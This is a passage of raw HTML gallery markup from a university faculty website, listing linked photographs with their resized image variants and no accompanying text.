https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0078-5-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0078-5-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0078-5-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0078-5-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0078-5-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0086-2-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-56827" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0086-2-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0086-2-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0086-2-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0086-2-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0086-2-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0086-2-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0086-2-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0089-3-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-56828" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0089-3-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0089-3-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0089-3-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0089-3-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0089-3-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0089-3-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0089-3-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0092-5-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-56829" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0092-5-200x300.jpg" alt="" width="200" height="300" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0092-5-200x300.jpg 200w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0092-5-683x1024.jpg 683w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0092-5-768x1152.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0092-5-1024x1536.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0092-5-1365x2048.jpg 1365w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0092-5-scaled.jpg 1707w" sizes="(max-width: 200px) 100vw, 200px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0098-2-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-56830" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0098-2-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0098-2-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0098-2-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0098-2-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0098-2-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0098-2-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0098-2-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0102-6-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-56831" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0102-6-200x300.jpg" alt="" width="200" height="300" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0102-6-200x300.jpg 200w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0102-6-683x1024.jpg 683w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0102-6-768x1152.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0102-6-1024x1536.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0102-6-1365x2048.jpg 1365w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0102-6-scaled.jpg 1707w" sizes="(max-width: 200px) 100vw, 200px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0103-6-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-56832" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0103-6-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0103-6-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0103-6-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0103-6-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0103-6-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0103-6-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0103-6-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0258-6-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-56833" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0258-6-200x300.jpg" alt="" width="200" height="300" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0258-6-200x300.jpg 200w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0258-6-683x1024.jpg 683w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0258-6-768x1152.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0258-6-1024x1536.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0258-6-1365x2048.jpg 1365w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0258-6-scaled.jpg 1707w" sizes="(max-width: 200px) 100vw, 200px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0263-6-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-56834" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0263-6-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0263-6-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0263-6-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0263-6-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0263-6-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0263-6-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0263-6-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0264-4-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-56835" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0264-4-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0264-4-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0264-4-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0264-4-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0264-4-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0264-4-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0264-4-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0269-4-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-56836" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0269-4-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0269-4-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0269-4-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0269-4-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0269-4-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0269-4-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0269-4-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0274-1-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-56837" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0274-1-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0274-1-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0274-1-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0274-1-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0274-1-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0274-1-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0274-1-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0275-9-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-56838" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0275-9-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0275-9-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0275-9-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0275-9-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0275-9-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0275-9-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0275-9-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0277-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-56839" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0277-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0277-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0277-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0277-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0277-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0277-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0277-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0295-4-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-56840" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0295-4-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0295-4-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0295-4-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0295-4-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0295-4-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0295-4-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0295-4-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0299-3-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-56841" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0299-3-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0299-3-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0299-3-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0299-3-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0299-3-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0299-3-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0299-3-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0301-5-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-56842" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0301-5-200x300.jpg" alt="" width="200" height="300" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0301-5-200x300.jpg 200w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0301-5-683x1024.jpg 683w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0301-5-768x1152.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0301-5-1024x1536.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0301-5-1365x2048.jpg 1365w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0301-5-scaled.jpg 1707w" sizes="(max-width: 200px) 100vw, 200px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0321-7-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-56843" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0321-7-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0321-7-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0321-7-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0321-7-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0321-7-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0321-7-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0321-7-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/image_50444033-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-56867" src="https://www.fpn.bg.ac.rs/wp-content/uploads/image_50444033-300x225.jpg" alt="" width="300" height="225" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/image_50444033-300x225.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/image_50444033-1024x768.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/image_50444033-768x576.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/image_50444033-1536x1152.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/image_50444033-2048x1536.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/image_50450177-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-56868" src="https://www.fpn.bg.ac.rs/wp-content/uploads/image_50450177-300x300.jpg" alt="" width="300" height="300" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/image_50450177-300x300.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/image_50450177-1024x1024.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/image_50450177-150x150.jpg 150w, https://www.fpn.bg.ac.rs/wp-content/uploads/image_50450177-768x768.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/image_50450177-1536x1536.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/image_50450177-2048x2048.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://www.fpn.bg.ac.rs/wp-content/uploads/IMG-3454-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-56870" src="https://www.fpn.bg.ac.rs/wp-content/uploads/IMG-3454-225x300.jpg" alt="" width="225" height="300" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/IMG-3454-225x300.jpg 225w, https://www.fpn.bg.ac.rs/wp-content/uploads/IMG-3454-768x1024.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/IMG-3454-1152x1536.jpg 1152w, https://www.fpn.bg.ac.rs/wp-content/uploads/IMG-3454-1536x2048.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/IMG-3454-scaled.jpg 1920w" sizes="(max-width: 225px) 100vw, 225px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/IMG-3458-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-56871" src="https://www.fpn.bg.ac.rs/wp-content/uploads/IMG-3458-300x225.jpg" alt="" width="300" height="225" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/IMG-3458-300x225.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/IMG-3458-1024x768.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/IMG-3458-768x576.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/IMG-3458-1536x1152.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/IMG-3458-2048x1536.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0329-3-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-56844" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0329-3-200x300.jpg" alt="" width="200" height="300" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0329-3-200x300.jpg 200w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0329-3-683x1024.jpg 683w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0329-3-768x1152.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0329-3-1024x1536.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0329-3-1365x2048.jpg 1365w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0329-3-scaled.jpg 1707w" sizes="(max-width: 200px) 100vw, 200px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0331-1-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-56845" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0331-1-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0331-1-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0331-1-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0331-1-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0331-1-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0331-1-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0331-1-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0332-3-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-56846" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0332-3-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0332-3-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0332-3-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0332-3-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0332-3-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0332-3-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0332-3-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0340-4-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-56847" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0340-4-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0340-4-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0340-4-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0340-4-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0340-4-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0340-4-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0340-4-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0342-5-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-56848" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0342-5-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0342-5-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0342-5-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0342-5-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0342-5-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0342-5-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0342-5-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0344-7-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-56849" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0344-7-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0344-7-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0344-7-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0344-7-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0344-7-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0344-7-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0344-7-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0349-5-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-56850" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0349-5-200x300.jpg" alt="" width="200" height="300" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0349-5-200x300.jpg 200w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0349-5-683x1024.jpg 683w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0349-5-768x1152.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0349-5-1024x1536.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0349-5-1365x2048.jpg 1365w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0349-5-scaled.jpg 1707w" sizes="(max-width: 200px) 100vw, 200px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0361-6-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-56851" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0361-6-200x300.jpg" alt="" width="200" height="300" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0361-6-200x300.jpg 200w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0361-6-683x1024.jpg 683w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0361-6-768x1152.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0361-6-1024x1536.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0361-6-1365x2048.jpg 1365w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0361-6-scaled.jpg 1707w" sizes="(max-width: 200px) 100vw, 200px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0365-8-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-56852" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0365-8-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0365-8-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0365-8-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0365-8-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0365-8-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0365-8-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0365-8-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0369-10-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-56853" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0369-10-200x300.jpg" alt="" width="200" height="300" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0369-10-200x300.jpg 200w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0369-10-683x1024.jpg 683w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0369-10-768x1152.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0369-10-1024x1536.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0369-10-1365x2048.jpg 1365w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0369-10-scaled.jpg 1707w" sizes="(max-width: 200px) 100vw, 200px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0371-3-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-56854" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0371-3-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0371-3-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0371-3-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0371-3-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0371-3-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0371-3-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0371-3-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0379-2-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-56855" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0379-2-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0379-2-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0379-2-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0379-2-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0379-2-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0379-2-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0379-2-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0381-6-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone 